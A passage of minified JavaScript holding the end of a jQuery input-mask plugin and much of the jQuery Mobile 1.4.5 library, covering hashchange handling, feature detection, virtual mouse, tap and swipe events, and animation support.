t,e,n={maskElements:"input,td,span,div",dataMaskAttr:"*[data-mask]",dataMask:!0,watchInterval:300,watchInputs:!0,useInput:(n=document.createElement("div"),(e=(t="oninput")in n)||(n.setAttribute(t,"return;"),e="function"==typeof n[t]),e),watchDataMask:!1,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{0:{pattern:/\d/},9:{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}}};l.jMaskGlobals=l.jMaskGlobals||{},(n=l.jMaskGlobals=l.extend(!0,{},n,l.jMaskGlobals)).dataMask&&l.applyDataMask(),setInterval(function(){l.jMaskGlobals.watchDataMask&&l.applyDataMask()},n.watchInterval)});
((t,i,n)=>{"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e,t,i),e.mobile}):n(t.jQuery,t,i)})(this,document,function(e,D,N,q){et=this,P="hashchange",ht=N,j=(E=e).event.special,F=ht.documentMode,dt="on"+P in et&&(F===tt||7<F),E.fn[P]=function(e){return e?this.bind(P,e):this.trigger(P)},E.fn[P].delay=50,j[P]=E.extend(j[P],{setup:function(){if(dt)return!1;E(it.start)},teardown:function(){if(dt)return!1;E(it.stop)}}),F={},ot=Mt(),lt=rt=Wt,F.start=function(){nt||qt()},F.stop=function(){nt&&clearTimeout(nt),nt=tt},!et.attachEvent||et.addEventListener||dt||(F.start=function(){st||(at=(at=E.fn[P].src)&&at+Mt(),st=E('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){at||rt(Mt()),qt()}).attr("src",at||"javascript:0").insertAfter("body")[0].contentWindow,ht.onpropertychange=function(){try{"title"===event.propertyName&&(st.document.title=ht.title)}catch(e){}})},F.stop=Wt,lt=function(){return Mt(st.location.href)},rt=function(e,t){var i=st.document,n=E.fn[P].domain;e!==t&&(i.title=ht.title,i.open(),n&&i.write('<script>document.domain="'+n+'"<\/script>'),i.close(),st.location.hash=e)}),it=F,e.mobile={},e.extend(e.mobile,{version:"1.4.5",subPageUrlKey:"ui-page",hideUrlBar:!0,keepNative:":jqmData(role='none'), :jqmData(role='nojs')",activePageClass:"ui-page-active",activeBtnClass:"ui-btn-active",focusClass:"ui-focus",ajaxEnabled:!0,hashListeningEnabled:!0,linkBindingEnabled:!0,defaultPageTransition:"fade",maxTransitionWidth:!1,minScrollBack:0,defaultDialogTransition:"pop",pageLoadErrorMessage:"Error Loading Page",pageLoadErrorMessageTheme:"a",phonegapNavigationEnabled:!1,autoInitializePage:!0,pushStateEnabled:!0,ignoreContentEnabled:!1,buttonMarkup:{hoverDelay:200},dynamicBaseEnabled:!0,pageContainer:e(),allowCrossDomainPages:!1,dialogHashKey:"&ui-state=dialog"}),$e={},Ze=(k=e).find,Qe=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,Je=/:jqmData\(([^)]*)\)/g,k.extend(k.mobile,{ns:"",getAttribute:function(e,t){var i;(e=e.jquery?e[0]:e)&&e.getAttribute&&(i=e.getAttribute("data-"+k.mobile.ns+t));try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:Qe.test(i)?JSON.parse(i):i)}catch(e){}return i},nsNormalizeDict:$e,nsNormalize:function(e){return $e[e]||($e[e]=k.camelCase(k.mobile.ns+e))},closestPageData:function(e){return e.closest(":jqmData(role='page'), :jqmData(role='dialog')").data("mobile-page")}}),k.fn.jqmData=function(e,t){var i;return void 0!==e&&(e=e&&k.mobile.nsNormalize(e),i=arguments.length<2||void 0===t?this.data(e):this.data(e,t)),i},k.jqmData=function(e,t,i){var n;return n=void 0!==t?k.data(e,t&&k.mobile.nsNormalize(t),i):n},k.fn.jqmRemoveData=function(e){return this.removeData(k.mobile.nsNormalize(e))},k.jqmRemoveData=function(e,t){return k.removeData(e,k.mobile.nsNormalize(t))},k.find=function(e,t,i,n){return-1<e.indexOf(":jqmData")&&(e=e.replace(Je,"[data-"+(k.mobile.ns||"")+"$1]")),Ze.call(this,e,t,i,n)},k.extend(k.find,Ze),Ke=0,Ye=/^ui-id-\d+$/,(T=e).ui=T.ui||{},T.extend(T.ui,{version:"c0ab71056b936627e8a7821f03c044aec6280a40",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),T.fn.extend({focus:(Ge=T.fn.focus,function(t,i){return"number"==typeof t?this.each(function(){var e=this;setTimeout(function(){T(e).focus(),i&&i.call(e)},t)}):Ge.apply(this,arguments)}),scrollParent:function(){var e=(T.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(T.css(this,"position"))&&/(auto|scroll)/.test(T.css(this,"overflow")+T.css(this,"overflow-y")+T.css(this,"overflow-x"))}):this.parents().filter(function(){return/(auto|scroll)/.test(T.css(this,"overflow")+T.css(this,"overflow-y")+T.css(this,"overflow-x"))})).eq(0);return/fixed/.test(this.css("position"))||!e.length?T(this[0].ownerDocument||N):e},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++Ke)})},removeUniqueId:function(){return this.each(function(){Ye.test(this.id)&&T(this).removeAttr("id")})}}),T.extend(T.expr[":"],{data:T.expr.createPseudo?T.expr.createPseudo(function(t){return function(e){return!!T.data(e,t)}}):function(e,t,i){return!!T.data(e,i[3])},focusable:function(e){return Ft(e,!isNaN(T.attr(e,"tabindex")))},tabbable:function(e){var t=T.attr(e,"tabindex"),i=isNaN(t);return(i||0<=t)&&Ft(e,!i)}}),T("<a>").outerWidth(1).jquery||T.each(["Width","Height"],function(e,i){function n(e,t,i,n){return T.each(s,function(){t-=parseFloat(T.css(e,"padding"+this))||0,i&&(t-=parseFloat(T.css(e,"border"+this+"Width"))||0),n&&(t-=parseFloat(T.css(e,"margin"+this))||0)}),t}var s="Width"===i?["Left","Right"]:["Top","Bottom"],a=i.toLowerCase(),o={innerWidth:T.fn.innerWidth,innerHeight:T.fn.innerHeight,outerWidth:T.fn.outerWidth,outerHeight:T.fn.outerHeight};T.fn["inner"+i]=function(e){return void 0===e?o["inner"+i].call(this):this.each(function(){T(this).css(a,n(this,e)+"px")})},T.fn["outer"+i]=function(e,t){return"number"!=typeof e?o["outer"+i].call(this,e):this.each(function(){T(this).css(a,n(this,e,!0,t)+"px")})}}),T.fn.addBack||(T.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),T("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(T.fn.removeData=(Ve=T.fn.removeData,function(e){return arguments.length?Ve.call(this,T.camelCase(e)):Ve.call(this)})),T.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),T.support.selectstart="onselectstart"in N.createElement("div"),T.fn.extend({disableSelection:function(){return this.bind((T.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var t,i=T(this[0]);i.length&&i[0]!==N;){if(("absolute"===(t=i.css("position"))||"relative"===t||"fixed"===t)&&(t=parseInt(i.css("zIndex"),10),!isNaN(t))&&0!==t)return t;i=i.parent()}return 0}}),T.ui.plugin={add:function(e,t,i){var n,s=T.ui[e].prototype;for(n in i)s.plugins[n]=s.plugins[n]||[],s.plugins[n].push([t,i[n]])},call:function(e,t,i,n){var s,a=e.plugins[t];if(a&&(n||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(s=0;s<a.length;s++)e.options[a[s][0]]&&a[s][1].apply(e.element,i)}},Ue=this,(x=e).extend(x.mobile,{window:x(Ue),document:x(N),keyCode:x.ui.keyCode,behaviors:{},silentScroll:function(e){"number"!==x.type(e)&&(e=x.mobile.defaultHomeScroll),x.event.special.scrollstart.enabled=!1,setTimeout(function(){Ue.scrollTo(0,e),x.mobile.document.trigger("silentscroll",{x:0,y:e})},20),setTimeout(function(){x.event.special.scrollstart.enabled=!0},150)},getClosestBaseUrl:function(e){var e=x(e).closest(".ui-page").jqmData("url"),t=x.mobile.path.documentBase.hrefNoHash;return x.mobile.dynamicBaseEnabled&&e&&x.mobile.path.isPath(e)||(e=t),x.mobile.path.makeUrlAbsolute(e,t)},removeActiveLinkClass:function(e){!x.mobile.activeClickedLink||x.mobile.activeClickedLink.closest("."+x.mobile.activePageClass).length&&!e||x.mobile.activeClickedLink.removeClass(x.mobile.activeBtnClass),x.mobile.activeClickedLink=null},getInheritedTheme:function(e,t){for(var i,n=e[0],s="",a=/ui-(bar|body|overlay)-([a-z])\b/;n&&!((i=n.className||"")&&(i=a.exec(i))&&(s=i[2]));)n=n.parentNode;return s||t||"a"},enhanceable:function(e){return this.haveParents(e,"enhance")},hijackable:function(e){return this.haveParents(e,"ajax")},haveParents:function(e,t){if(!x.mobile.ignoreContentEnabled)return e;for(var i,n,s,a=e.length,o=x(),r=0;r<a;r++){for(n=e.eq(r),s=!1,i=e[r];i;){if("false"===(i.getAttribute?i.getAttribute("data-"+x.mobile.ns+t):"")){s=!0;break}i=i.parentNode}s||(o=o.add(n))}return o},getScreenHeight:function(){return Ue.innerHeight||x.mobile.window.height()},resetActivePageHeight:function(e){var t=x("."+x.mobile.activePageClass),i=t.height(),n=t.outerHeight(!0);e=jt(t,"number"==typeof e?e:x.mobile.getScreenHeight()),t.css("min-height",""),t.height()<e&&t.css("min-height",e-(n-i))},loading:function(){var e=this.loading._widget||x(x.mobile.loader.prototype.defaultHtml).loader(),t=e.loader.apply(e,arguments);return this.loading._widget=e,t}}),x.addDependents=function(e,t){var e=x(e),i=e.jqmData("dependents")||x();e.jqmData("dependents",x(i).add(t))},x.fn.extend({removeWithDependents:function(){x.removeWithDependents(this)},enhanceWithin:function(){var e,n={},s=x.mobile.page.prototype.keepNativeSelector(),a=this;for(e in x.mobile.nojs&&x.mobile.nojs(this),x.mobile.links&&x.mobile.links(this),x.mobile.degradeInputsWithin&&x.mobile.degradeInputsWithin(this),x.fn.buttonMarkup&&this.find(x.fn.buttonMarkup.initSelector).not(s).jqmEnhanceable().buttonMarkup(),x.fn.fieldcontain&&this.find(":jqmData(role='fieldcontain')").not(s).jqmEnhanceable().fieldcontain(),x.each(x.mobile.widgets,function(e,t){var i;t.initSelector&&0<(i=0<(i=x.mobile.enhanceable(a.find(t.initSelector))).length?i.not(s):i).length&&(n[t.prototype.widgetName]=i)}),n)n[e][e]();return this},addDependents:function(e){x.addDependents(this,e)},getEncodedText:function(){return x("<a>").text(this.text()).html()},jqmEnhanceable:function(){return x.mobile.enhanceable(this)},jqmHijackable:function(){return x.mobile.hijackable(this)}}),x.removeWithDependents=function(e){e=x(e);(e.jqmData("dependents")||x()).remove(),e.remove()},x.addDependents=function(e,t){var e=x(e),i=e.jqmData("dependents")||x();e.jqmData("dependents",x(i).add(t))},x.find.matches=function(e,t){return x.find(e,null,null,t)},x.find.matchesSelector=function(e,t){return 0<x.find(t,null,null,[e]).length},j=e,D.matchMedia=D.matchMedia||(ze=(F=N).documentElement,Be=ze.firstElementChild||ze.firstChild,Re=F.createElement("body"),(Xe=F.createElement("div")).id="mq-test-1",Xe.style.cssText="position:absolute;top:-100em",Re.style.background="none",Re.appendChild(Xe),function(e){return Xe.innerHTML='&shy;<style media="'+e+'"> #mq-test-1 { width: 42px; }</style>',ze.insertBefore(Re,Be),He=42===Xe.offsetWidth,ze.removeChild(Re),{matches:He,media:e}}),j.mobile.media=function(e){return D.matchMedia(e).matches},F=e,j={touch:"ontouchend"in N},F.mobile.support=F.mobile.support||{},F.extend(F.support,j),F.extend(F.mobile.support,j),e.extend(e.support,{orientation:"orientation"in D&&"onorientationchange"in D}),We=(b=e)("<body>").prependTo("html"),Le=We[0].style,Ie=["Webkit","Moz","O"],F="palmGetResource"in D,j=D.operamini&&"[object OperaMini]"==={}.toString.call(D.operamini),C=D.blackberry&&!Pt("-webkit-transform"),b.extend(b.mobile,{browser:{}}),b.mobile.browser.oldIE=(()=>{for(var e=3,t=N.createElement("div"),i=t.all||[];t.innerHTML="\x3c!--[if gt IE "+ ++e+"]><br><![endif]--\x3e",i[0];);return 4<e?e:!e})(),b.extend(b.support,{pushState:"pushState"in history&&"replaceState"in history&&!(0<=D.navigator.userAgent.indexOf("Firefox")&&D.top!==D)&&-1===D.navigator.userAgent.search(/CriOS/),mediaquery:b.mobile.media("only all"),cssPseudoElement:!!Pt("content"),touchOverflow:!!Pt("overflowScrolling"),cssTransform3d:(()=>{var e,t,i,n="transform-3d",s=b.mobile.media("(-"+Ie.join("-"+n+"),(-")+"-"+n+"),("+n+")");if(s)return!!s;for(i in e=N.createElement("div"),t={MozTransform:"-moz-transform",transform:"transform"},We.append(e),t)void 0!==e.style[i]&&(e.style[i]="translate3d( 100px, 1px, 1px )",s=D.getComputedStyle(e).getPropertyValue(t[i]));return!!s&&"none"!==s})(),boxShadow:!!Pt("boxShadow")&&!C,fixedPosition:(C=D,t=navigator.userAgent,_=navigator.platform,O=!!(O=t.match(/AppleWebKit\/([0-9]+)/))&&O[1],w=!!(w=t.match(/Fennec\/([0-9]+)/))&&w[1],y=t.match(/Opera Mobi\/([0-9]+)/),qe=!!y&&y[1],!((-1<_.indexOf("iPhone")||-1<_.indexOf("iPad")||-1<_.indexOf("iPod"))&&O&&O<534||C.operamini&&"[object OperaMini]"==={}.toString.call(C.operamini)||y&&qe<7458||-1<t.indexOf("Android")&&O&&O<533||w&&w<6||"palmGetResource"in D&&O&&O<534||-1<t.indexOf("MeeGo")&&-1<t.indexOf("NokiaBrowser/8.5.0"))),scrollTop:("pageXOffset"in D||"scrollTop"in N.documentElement||"scrollTop"in We[0])&&!F&&!j,dynamicBaseTag:(_=location.protocol+"//"+location.host+location.pathname+"ui-dir/",C=b("head base"),y=null,qe="",C.length?qe=C.attr("href"):C=y=b("<base>",{href:_}).appendTo("head"),w=b("<a href='testurl' />").prependTo(We)[0].href,C[0].href=qe||location.pathname,y&&y.remove(),0===w.indexOf(_)),cssPointerEvents:(O=N.createElement("x"),t=N.documentElement,F=D.getComputedStyle,"pointerEvents"in O.style&&(O.style.pointerEvents="auto",O.style.pointerEvents="x",t.appendChild(O),F=F&&"auto"===F(O,"").pointerEvents,t.removeChild(O),!!F)),boundingRect:void 0!==N.createElement("div").getBoundingClientRect,inlineSVG:function(){function e(e){e&&i||b("html").addClass("ui-nosvg")}var t=D,i=!(!t.document.createElementNS||!t.document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect||t.opera&&-1===navigator.userAgent.indexOf("Chrome")),n=new t.Image;n.onerror=function(){e(!1)},n.onload=function(){e(1===n.width&&1===n.height)},n.src="[data-uri]"}}),We.remove(),qe=-1<(C=D.navigator.userAgent).indexOf("Nokia")&&(-1<C.indexOf("Symbian/3")||-1<C.indexOf("Series60/5"))&&-1<C.indexOf("AppleWebKit")&&C.match(/(BrowserNG|NokiaBrowser)\/7\.[0-3]/),b.mobile.gradeA=function(){return(b.support.mediaquery&&b.support.cssPseudoElement||b.mobile.browser.oldIE&&8<=b.mobile.browser.oldIE)&&(b.support.boundingRect||null!==b.fn.jquery.match(/1\.[0-7+]\.[0-9+]?/))},b.mobile.ajaxBlacklist=D.blackberry&&!D.WebKitPoint||j||qe,qe&&b(function(){b("head link[rel='stylesheet']").attr("rel","alternate stylesheet").attr("rel","stylesheet")}),b.support.boxShadow||b("html").addClass("ui-noboxshadow"),v=(f=e).mobile.window,f.event.special.beforenavigate={setup:function(){v.on("navigate",St)},teardown:function(){v.off("navigate",St)}},f.event.special.navigate=g={bound:!1,pushStateEnabled:!0,originalEventName:void 0,isPushStateEnabled:function(){return f.support.pushState&&!0===f.mobile.pushStateEnabled&&this.isHashChangeEnabled()},isHashChangeEnabled:function(){return!0===f.mobile.hashListeningEnabled},popstate:function(e){var t=new f.Event("navigate"),i=new f.Event("beforenavigate"),n=e.originalEvent.state||{};i.originalEvent=e,v.trigger(i),i.isDefaultPrevented()||(e.historyState&&f.extend(n,e.historyState),t.originalEvent=e,setTimeout(function(){v.trigger(t,{state:n})},0))},hashchange:function(e){var t=new f.Event("navigate"),i=new f.Event("beforenavigate");i.originalEvent=e,v.trigger(i),i.isDefaultPrevented()||(t.originalEvent=e,v.trigger(t,{state:e.hashchangeState||{}}))},setup:function(){g.bound||(g.bound=!0,g.isPushStateEnabled()?(g.originalEventName="popstate",v.bind("popstate.navigate",g.popstate)):g.isHashChangeEnabled()&&(g.originalEventName="hashchange",v.bind("hashchange.navigate",g.hashchange)))}},(Se=e).event.special.throttledresize={setup:function(){Se(this).bind("resize",Oe)},teardown:function(){Se(this).unbind("resize",Oe)}},Oe=function(){je=(new Date).getTime(),250<=(Fe=je-Me)?(Me=je,Se(this).trigger("throttledresize")):(Pe&&clearTimeout(Pe),Pe=setTimeout(Oe,250-Fe))},Me=0,De=(n=e)(Te=this),Ne="orientationchange",Ae={0:!0,180:!0},n.support.orientation&&(y=Te.innerWidth||De.width(),w=Te.innerHeight||De.height(),_=Ae[Te.orientation],(y=w<y&&50<y-w)&&_||!y&&!_)&&(Ae={"-90":!0,90:!0}),n.event.special.orientationchange=n.extend({},n.event.special.orientationchange,{setup:function(){if(n.support.orientation&&!n.event.special.orientationchange.disabled)return!1;Ee=ke(),De.bind("throttledresize",At)},teardown:function(){if(n.support.orientation&&!n.event.special.orientationchange.disabled)return!1;De.unbind("throttledresize",At)},add:function(e){var t=e.handler;e.handler=function(e){return e.orientation=ke(),t.apply(this,arguments)}}}),n.event.special.orientationchange.orientation=ke=function(){var e=N.documentElement;return(n.support.orientation?Ae[Te.orientation]:e&&e.clientWidth/e.clientHeight<1.1)?"portrait":"landscape"},n.fn[Ne]=function(e){return e?this.bind(Ne,e):this.trigger(Ne)},n.attrFn&&(n.attrFn[Ne]=!0);var d=e,t=N,W=void 0;function L(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function I(e){for(var t,i,n={};e;){for(i in t=d.data(e,ut))t[i]&&(n[i]=n.hasVirtualBinding=!0);e=e.parentNode}return n}function H(){Ct=!0}function z(){Ct=!1}function B(){R(),gt=setTimeout(function(){Et=gt=0,wt.length=0,yt=!1,H()},d.vmouse.resetTimerDuration)}function R(){gt&&(clearTimeout(gt),gt=0)}function a(e,t,i){var n;return(i&&i[e]||!i&&((e,t)=>{for(var i;e;){if((i=d.data(e,ut))&&(!t||i[t]))return e;e=e.parentNode}})(t.target,e))&&(n=((e,t)=>{var i,n,s,a,o,r,l,h=e.type;if((e=d.Event(e)).type=t,i=e.originalEvent,n=d.event.props,-1<h.search(/^(mouse|click)/)&&(n=ft),i)for(o=n.length;o;)e[s=n[--o]]=i[s];if(-1<h.search(/mouse(down|up)|click/)&&!e.which&&(e.which=1),-1!==h.search(/^touch/)&&(h=(t=L(i)).touches,t=t.changedTouches,a=h&&h.length?h[0]:t&&t.length?t[0]:W))for(r=0,l=mt.length;r<l;r++)e[s=mt[r]]=a[s];return e})(t,e),d(t.target).trigger(n)),n}function X(e){var t=d.data(e.target,ct);yt||Et&&Et===t||!(t=a("v"+e.type,e))||(t.isDefaultPrevented()&&e.preventDefault(),t.isPropagationStopped()&&e.stopPropagation(),!t.isImmediatePropagationStopped())||e.stopImmediatePropagation()}function U(e){var t,i=L(e).touches;i&&1===i.length&&(t=I(i=e.target)).hasVirtualBinding&&(Et=kt++,d.data(i,ct,Et),R(),z(),_t=!1,i=L(e).touches[0],vt=i.pageX,bt=i.pageY,a("vmouseover",e,t),a("vmousedown",e,t))}function V(e){Ct||(_t||a("vmousecancel",e,I(e.target)),_t=!0,B())}function G(e){var t,i,n,s;Ct||(t=L(e).touches[0],i=_t,n=d.vmouse.moveDistanceThreshold,s=I(e.target),(_t=_t||Math.abs(t.pageX-vt)>n||Math.abs(t.pageY-bt)>n)&&!i&&a("vmousecancel",e,s),a("vmousemove",e,s),B())}function K(e){var t,i;Ct||(H(),a("vmouseup",e,t=I(e.target)),_t||(i=a("vclick",e,t))&&i.isDefaultPrevented()&&(i=L(e).changedTouches[0],wt.push({touchID:Et,x:i.clientX,y:i.clientY}),yt=!0),a("vmouseout",e,t),_t=!1,B())}function Y(e){var t,i=d.data(e,ut);if(i)for(t in i)if(i[t])return 1}function $(){}var Z,Q,h,J,A,S,o,ee,i,te,ie,ne,se,ae,r,s,oe,re,le,he,de,u,ue,ce,pe,me,l,fe,c,ge,ve,p,be,_e,m,we,ye,Ce,xe,n,Te,ke,Ee,De,Ne,Ae,Se,Pe,je,Fe,Oe,Me,f,g,v,b,t,_,w,y,qe,We,Le,Ie,C,He,ze,Be,Re,Xe,x,Ue,T,Ve,Ge,Ke,Ye,k,$e,Ze,Qe,Je,E,et,tt,it,nt,st,at,ot,rt,lt,P,ht,j,F,dt,ut="virtualMouseBindings",ct="virtualTouchID",pt="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),mt="clientX clientY pageX pageY screenX screenY".split(" "),O=d.event.mouseHooks?d.event.mouseHooks.props:[],ft=d.event.props.concat(O),M={},gt=0,vt=0,bt=0,_t=!1,wt=[],yt=!1,Ct=!1,xt="addEventListener"in t,Tt=d(t),kt=1,Et=0;for(d.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},Q=0;Q<pt.length;Q++)d.event.special[pt[Q]]=(i=>{var n=i.substr(1);return{setup:function(){Y(this)||d.data(this,ut,{}),d.data(this,ut)[i]=!0,M[i]=(M[i]||0)+1,1===M[i]&&Tt.bind(n,X),d(this).bind(n,$),xt&&(M.touchstart=(M.touchstart||0)+1,1===M.touchstart)&&Tt.bind("touchstart",U).bind("touchend",K).bind("touchmove",G).bind("scroll",V)},teardown:function(){--M[i],M[i]||Tt.unbind(n,X),xt&&(--M.touchstart,M.touchstart||Tt.unbind("touchstart",U).unbind("touchmove",G).unbind("touchend",K).unbind("scroll",V));var e=d(this),t=d.data(this,ut);t&&(t[i]=!1),e.unbind(n,$),Y(this)||e.removeData(ut)}}})(pt[Q]);function Dt(e){return"-"+e.toLowerCase()}function Nt(e,t,i,n){var s=i.type;i.type=t,n?p.event.trigger(i,_e,e):p.event.dispatch.call(e,i),i.type=s}function At(){var e=ke();e!==Ee&&(Ee=e,De.trigger(Ne))}function St(){}function Pt(e){var t,i=e.charAt(0).toUpperCase()+e.substr(1),n=(e+" "+Ie.join(i+" ")+i).split(" ");for(t in n)if(void 0!==Le[n[t]])return 1}function jt(e,i){function t(){var e=x(this);return"fixed"!==(e=x.mobile.toolbar&&e.data("mobile-toolbar")?e.toolbar("option"):{position:e.attr("data-"+x.mobile.ns+"position"),updatePagePadding:!1!==e.attr("data-"+x.mobile.ns+"update-page-padding")}).position||!0!==e.updatePagePadding}var n=e.parent(),s=[],a=n.children(":jqmData(role='header')").filter(t),o=e.children(":jqmData(role='header')"),n=n.children(":jqmData(role='footer')").filter(t),e=e.children(":jqmData(role='footer')");return 0===o.length&&0<a.length&&(s=s.concat(a.toArray())),0===e.length&&0<n.length&&(s=s.concat(n.toArray())),x.each(s,function(e,t){i-=x(t).outerHeight()}),Math.max(0,i)}function Ft(e,t){var i,n,s,a=e.nodeName.toLowerCase();return"area"===a?(n=(i=e.parentNode).name,!(!e.href||!n||"map"!==i.nodeName.toLowerCase()||!(s=T("img[usemap=#"+n+"]")[0]))&&Ot(s)):(/input|select|textarea|button|object/.test(a)?!e.disabled:"a"===a&&e.href||t)&&Ot(e)}function Ot(e){return T.expr.filters.visible(e)&&!T(e).parents().addBack().filter(function(){return"hidden"===T.css(this,"visibility")}).length}function Mt(e){return"#"+(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}function qt(){var e=Mt(),t=lt(ot);e!==ot?(rt(ot=e,t),E(et).trigger(P)):t!==ot&&(location.href=location.href.replace(/#.*/,"")+t),nt=setTimeout(qt,E.fn[P].delay)}function Wt(e){return e}xt&&t.addEventListener("click",function(e){var t,i,n,s,a,o=wt.length,r=e.target;if(o)for(t=e.clientX,i=e.clientY,Z=d.vmouse.clickDistanceThreshold,n=r;n;){for(s=0;s<o;s++)if(a=wt[s],n===r&&Math.abs(a.x-t)<Z&&Math.abs(a.y-i)<Z||d.data(n,ct)===a.touchID)return e.preventDefault(),void e.stopPropagation();n=n.parentNode}},!0),be=this,m=(p=e)(N),F=p.mobile.support.touch,we="touchmove scroll",ye=F?"touchstart":"mousedown",Ce=F?"touchend":"mouseup",xe=F?"touchmove":"mousemove",p.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(e,t){p.fn[t]=function(e){return e?this.bind(t,e):this.trigger(t)},p.attrFn&&(p.attrFn[t]=!0)}),p.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){Nt(s,(i=t)?"scrollstart":"scrollstop",e)}var i,n,s=this;p(s).bind(we,function(e){p.event.special.scrollstart.enabled&&(i||t(e,!0),clearTimeout(n),n=setTimeout(function(){t(e,!1)},50))})},teardown:function(){p(this).unbind(we)}},p.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var o=this,r=p(o),l=!1;r.bind("vmousedown",function(e){function t(){clearTimeout(s)}function i(){t(),r.unbind("vclick",n).unbind("vmouseup",t),m.unbind("vmousecancel",i)}function n(e){i(),l||a!==e.target?l&&e.preventDefault():Nt(o,"tap",e)}if(l=!1,e.which&&1!==e.which)return!1;var s,a=e.target;r.bind("vmouseup",t).bind("vclick",n),m.bind("vmousecancel",i),s=setTimeout(function(){p.event.special.tap.emitTapOnTaphold||(l=!0),Nt(o,"taphold",p.Event("taphold",{target:a}))},p.event.special.tap.tapholdThreshold)})},teardown:function(){p(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),m.unbind("vmousecancel")}},p.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var t=be.pageXOffset,i=be.pageYOffset,n=e.clientX,s=e.clientY;return 0===e.pageY&&Math.floor(s)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(n)>Math.floor(e.pageX)?(n-=t,s-=i):(s<e.pageY-i||n<e.pageX-t)&&(n=e.pageX-t,s=e.pageY-i),{x:n,y:s}},start:function(e){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e,t=p.event.special.swipe.getLocation(t);return{time:(new Date).getTime(),coords:[t.x,t.y],origin:p(e.target)}},stop:function(e){e=e.originalEvent.touches?e.originalEvent.touches[0]:e,e=p.event.special.swipe.getLocation(e);return{time:(new Date).getTime(),coords:[e.x,e.y]}},handleSwipe:function(e,t,i,n){var s;return t.time-e.time<p.event.special.swipe.durationThreshold&&Math.abs(e.coords[0]-t.coords[0])>p.event.special.swipe.horizontalDistanceThreshold&&Math.abs(e.coords[1]-t.coords[1])<p.event.special.swipe.verticalDistanceThreshold&&(s=e.coords[0]>t.coords[0]?"swipeleft":"swiperight",Nt(i,"swipe",p.Event("swipe",{target:n,swipestart:e,swipestop:t}),!0),Nt(i,s,p.Event(s,{target:n,swipestart:e,swipestop:t}),!0),!0)},eventInProgress:!1,setup:function(){var a=this,e=p(a),o={},t=p.data(this,"mobile-events");t||p.data(this,"mobile-events",t={length:0}),t.length++,(t.swipe=o).start=function(e){var t,i,n,s;p.event.special.swipe.eventInProgress||(p.event.special.swipe.eventInProgress=!0,i=p.event.special.swipe.start(e),n=e.target,s=!1,o.move=function(e){i&&!e.isDefaultPrevented()&&(t=p.event.special.swipe.stop(e),s||(s=p.event.special.swipe.handleSwipe(i,t,a,n))&&(p.event.special.swipe.eventInProgress=!1),Math.abs(i.coords[0]-t.coords[0])>p.event.special.swipe.scrollSupressionThreshold)&&e.preventDefault()},o.stop=function(){s=!0,p.event.special.swipe.eventInProgress=!1,m.off(xe,o.move),o.move=null},m.on(xe,o.move).one(Ce,o.stop))},e.on(ye,o.start)},teardown:function(){var e,t=p.data(this,"mobile-events");t&&(e=t.swipe,delete t.swipe,t.length--,0===t.length)&&p.removeData(this,"mobile-events"),e&&(e.start&&p(this).off(ye,e.start),e.move&&m.off(xe,e.move),e.stop)&&m.off(Ce,e.stop)}},p.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(e,t){p.event.special[e]={setup:function(){p(this).bind(t,p.noop)},teardown:function(){p(this).unbind(t)}}}),l=e,c={animation:{},transition:{}},ge=N.createElement("a"),ve=["","webkit-","moz-","o-"],l.each(["animation","transition"],function(e,i){var n=0===e?i+"-name":i;l.each(ve,function(e,t){if(ge.style[l.camelCase(t+n)]!==fe)return c[i].prefix=t,!1}),c[i].duration=l.camelCase(c[i].prefix+i+"-duration"),c[i].event=l.camelCase(c[i].prefix+i+"-end"),""===c[i].prefix&&(c[i].event=c[i].event.toLowerCase())}),l.support.cssTransitions=c.transition.prefix!==fe,l.support.cssAnimations=c.animation.prefix!==fe,l(ge).remove(),l.fn.animationComplete=function(e,t,i){function n(){clearTimeout(s),e.apply(this,arguments)}var s,a,o=this,r=t&&"animation"!==t?"transition":"animation";return l.support.cssTransitions&&"transition"==r||l.support.cssAnimations&&"animation"==r?(i!==fe||0!==(a=l(this).context!==N?3e3*parseFloat(l(this).css(c[r].duration)):a)&&a!==fe&&!isNaN(a)||(a=l.fn.animationComplete.defaultDuration),s=setTimeout(function(){l(o).off(c[r].event,n),e.apply(o)},a),l(this).one(c[r].event,n)):(setTimeout(l.proxy(e,this),0),l(this))},l.fn.animationComplete.defaultDuration=1e3,u=e,ce=0,pe=Array.prototype.slice,me=u.cleanData,u.cleanData=function(e){for(var 